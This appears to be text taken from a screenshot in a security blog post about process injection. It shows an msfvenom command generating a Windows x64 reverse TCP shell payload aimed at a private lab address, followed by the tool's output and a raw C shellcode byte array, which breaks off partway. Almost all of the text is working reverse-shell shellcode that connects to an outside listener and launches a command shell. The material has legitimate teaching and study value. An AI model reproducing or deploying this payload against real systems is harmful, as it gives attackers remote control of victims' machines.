 kali@kali ~/projects/cybersec_blog/2021-09-19-injection-1 msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.1.6 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1957 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\x0a\x09\x01\x06\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"